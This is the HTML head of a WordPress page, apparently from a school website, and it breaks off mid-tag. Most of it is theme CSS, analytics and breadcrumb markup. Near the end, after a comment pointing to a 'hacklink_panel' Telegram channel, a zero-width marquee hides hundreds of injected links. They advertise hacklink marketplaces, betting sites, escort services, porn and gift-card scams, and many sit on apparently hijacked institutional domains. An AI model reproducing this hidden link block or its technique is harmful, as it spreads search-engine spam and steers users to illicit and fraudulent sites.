    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/books/bulein-112-juli-2024/",
                    "name": "Bulein 112 Juli 2024"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "BULETIN NO. 112 2024 JUNI-1_compressed"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://nantessud98.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://lesmaraudeurs.com/" title="vdcasino">vdcasino</a></p><p><a href="https://ruswars.com/" title="damabet">damabet</a></p><p><a href="https://rempral.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://legenda-bar.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://dizipall43.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftf.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sdaa.com.sa/" title="metrobahis">metrobahis</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://ourgifttree.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://alfaghum.com/" title="capitolbet">capitolbet</a></p><p><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a></p><p><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a></p><p><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a></p><p><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a></p><p><a href="https://lexmer.ru/" title="jojobet">jojobet</a></p><p><a href="https://sitiomatic.com/" title="meritking">meritking</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.libertad6dezaragoza.info/" title="marsbahis">marsbahis</a></p><p><a href="https://campaign.co-opbank.co.ke/" title="jojobet">jojobet</a></p><p><a href="https://unitedpeace.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://congnghemoivn.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://khosoonline.com/" title="matbet">matbet</a></p><p><a href="https://pusulareklam.net/" title="matbet">matbet</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://landmarkhotpot.com" title="Betasus güncel giriş">Betasus güncel giriş</a></p><p><a href="https://guncel.betasus2026girislinki.vip" title="betasus">betasus</a></p><p><a href="https://landmarkhotpot.com" title="Betasus">Betasus</a></p><p><a href="https://landmarkhotpot.com" title="Betasus giriş">Betasus giriş</a></p><p><a href="https://imask.ua/" title="tipobet">tipobet</a></p><p><a href="https://legenda-bar.com/" title="bahiscasino giriş">bahiscasino giriş</a></p><p><a href="https://gs-falkenberg.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://rempral.com/" title="vdcasino">vdcasino</a></p><p><a href="https://rempral.com/" title="vdcasino">vdcasino</a></p><p><a href="https://allenbuildinstruments.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://congnghemoivn.net/" title="matbet">matbet</a></p><p><a href="https://bykids.org/" title="holiganbet">holiganbet</a></p><p><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a></p><p><a href="https://violetcollege.in/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://goldcoastestate.co.za/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://aleksinacke.rs/" title="vaycasino">vaycasino</a></p><p><a href="https://www.sensfix.com/" title="lunabet">lunabet</a></p><p><a href="https://avcilar-esme.tumblr.com/" title="avcılar escort">avcılar escort</a></p><p><a href="https://dev01www.dme.net/" title="vaycasino">vaycasino</a></p><p><a href="https://alrouwadnews.com/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://alrouwadnews.com/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://alrouwadnews.com/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://lourdesforanechurch.com/" title="bahiscasino giriş">bahiscasino giriş</a></p><p><a href="https://vitoriasbeauty.pt" title="jojobet">jojobet</a></p><p><a href="https://ree-gera.com/" title="ultrabet">ultrabet</a></p><p><a href="https://centralglassworks.org/" title="jojobet">jojobet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://gencoinjury.com/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://umraniye-esme.tumblr.com/" title="ümraniye escort">ümraniye escort</a></p><p><a href="https://utc.edu.in" title="grandpashabet">grandpashabet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://www.cartoonize.net/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://campaign.co-opbank.co.ke/" title="Jojobet">Jojobet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://wall.pk/" title="kalitebet">kalitebet</a></p><p><a href="https://a-alimo.com/" title="betnef">betnef</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://www.yogateacherstrainingrishikesh.com/" title="bayconticasino">bayconticasino</a></p><p><a href="https://the-satisfaction.com/" title="bovbet">bovbet</a></p><p><a href="https://baltistantours.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://wallrealestate.pk/" title="parmabet">parmabet</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://www.libertad6dezaragoza.info/" title="marsbahis">marsbahis</a></p><p><a href="https://mersin-giar.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://diyarbakir-enderine.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://bastards.org/" title="meritking">meritking</a></p><p><a href="https://schoolfurniture.intermetal.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.divingcapdecreus.com" title="jojobet">jojobet</a></p><p><a href="https://www.jantitekel.com/" title="https://www.jantitekel.com/">https://www.jantitekel.com/</a></p><p><a href="https://markacleveland.com/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://baladirestaurant.com/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://pcpo.org/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://pcpo.org/" title="vaycasino">vaycasino</a></p><p><a href="https://sirajcenter.org/" title="vaycasino">vaycasino</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://theampland.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant tr">casinolevant tr</a></p><p><a href="https://sandonoakhill.com/" title="betovis">betovis</a></p><p><a href="https://gs-falkenberg.com/" title="matbet">matbet</a></p><p><a href="https://nantessud98.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://bobbeseman.com/" title="capitolbet">capitolbet</a></p><p><a href="https://pusulareklam.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://lourdesforanechurch.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://stardustimpex.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.dhtholidays.com/" title="teosbet">teosbet</a></p><p><a href="https://markacleveland.com/" title="vaycasino">vaycasino</a></p><p><a href="https://hotelkalingaashok.com/" title="vdcasino">vdcasino</a></p><p><a href="https://lesmaraudeurs.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://www.libertad6dezaragoza.info/" title="marsbahis">marsbahis</a></p><p><a href="https://sakaryalastikyardimi.com/" title="escort sakarya">escort sakarya</a></p><p><a href="https://www.cartoonize.net" title="Matbet">Matbet</a></p><p><a href="https://baladirestaurant.com/" title="vaycasino">vaycasino</a></p><p><a href="https://zest4kids.com" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://muad.nl" title="vaycasino">vaycasino</a></p><p><a href="https://kaoli.com.ng" title="ikimisli giriş">ikimisli giriş</a></p><p><a href="https://theampland.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://theampland.com/" title="casibom">casibom</a></p><p><a href="https://pcpo.org/" title="vaycasino">vaycasino</a></p><p><a href="https://baladirestaurant.com/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://baladirestaurant.com/" title="vaycasino">vaycasino</a></p><p><a href="https://finnjobs.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://markacleveland.com/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://baladirestaurant.com/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://diyarbakir-enderine.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://masterdatanet.com.br/" title="galabet">galabet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://abtpe.org.br/" title="meritking">meritking</a></p><p><a href="https://chemi-pharm.com/" title="Casibom">Casibom</a></p><p><a href="https://chemi-pharm.com/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://markacleveland.com/" title="vaycasino">vaycasino</a></p><p><a href="https://escortalligatorlist.com" title="betsmove">betsmove</a></p><p><a href="https://www.dhtholidays.com/" title="teosbet">teosbet</a></p><p><a href="https://supertotobet.guvenligirisim.com" title="supertotobet">supertotobet</a></p><p><a href="https://techi.lt" title="perabet giriş">perabet giriş</a></p><p><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a></p><p><a href="bosnaaaaaa" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.resmiadresimizin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.haygoodwcm.org/" title="bahislion giriş">bahislion giriş</a></p><p><a href="https://www.div-ent.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://www.div-ent.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.div-ent.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.div-ent.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.div-ent.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://mohanjewellery.com/" title="holiganbet">holiganbet</a></p><p><a href="https://animarh.com.br/" title="matbet">matbet</a></p><p><a href="https://www.div-ent.com/" title="holiganbet">holiganbet</a></p><p><a href="https://giorgiocasa.it/" title="restbet">restbet</a></p><p><a href="https://blog.themvp.in/" title="holiganbet">holiganbet</a></p><p><a href="https://katholische-kirche-esslingen.de/" title="holiganbet">holiganbet</a></p><p><a href="https://blog.themvp.in/" title="holiganbet">holiganbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://togl.rs" title="casibom giriş">casibom giriş</a></p><p><a href="https://tenerife-accesible.org/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://streetkolamrenang.com/" title="pusulabet">pusulabet</a></p><p><a href="https://blogs.thinkmerit.in/" title="jojobet">jojobet</a></p><p><a href="https://usmarketinggrp.com/" title="betnano">betnano</a></p><p><a href="	 https://kucukcekmece-esme.tumblr.com/" title="küçükçekmece escort">küçükçekmece escort</a></p><p><a href="https://usmarketinggrp.com/" title="betnano">betnano</a></p><p><a href="https://royalcastlebanquet.com/" title="pusulabet">pusulabet</a></p><p><a href="https://mohanjewellery.com/" title="holiganbet">holiganbet</a></p><p><a href="https://blogs.thinkmerit.in/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.drapatriciaalvarez.com/" title="kingroyal">kingroyal</a></p><p><a href="https://blogs.thinkmerit.in/" title="jojobet">jojobet</a></p><p><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://theprosperty.com/" title="Meritking">Meritking</a></p><p><a href="https://bradet-rezidence.ro/" title="Madridbet">Madridbet</a></p><p><a href="https://alrouwadnews.com/" title="Cratosroyalbet">Cratosroyalbet</a></p><p><a href="https://capacheria.com.br/" title="Meritking">Meritking</a></p><p><a href="https://thegrewsolar.com/" title="casibom">casibom</a></p><p><a href="https://lionsclubs.org.sg/" title="jojobet">jojobet</a></p><p><a href="https://allenbuildinstruments.com/" title="casibom">casibom</a></p><p><a href="https://animarh.com.br/" title="matbet giriş">matbet giriş</a></p><p><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://valoa.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.jenshvass.com/" title="lunabet">lunabet</a></p><p><a href="https://guadeloupe.snuep.fr/" title="pusulabet">pusulabet</a></p><p><a href="https://www.kmperkunas.lt/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://blog.themvp.in/" title="holiganbet">holiganbet</a></p><p><a href="https://nantessud98.com/" title="vdcasino">vdcasino</a></p><p><a href="https://oaklandorthopedicinstitute.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://idaalfonsodental.com" title="casino siteleri">casino siteleri</a></p><p><a href="https://finquesblanch.es" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.macogep.com/" title="lunabet">lunabet</a></p><p><a href=" https://zsvendryne.cz/" title="betmarino">betmarino</a></p><p><a href="https://bodyhack.co/" title="grandpashabet">grandpashabet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://www.roimantra.com/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://ojornal.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://foragro.com/" title="holiganbet">holiganbet</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://skylinesales.in/" title="Madridbet">Madridbet</a></p><p><a href="https://pmuguide.com/" title="milanobet">milanobet</a></p><p><a 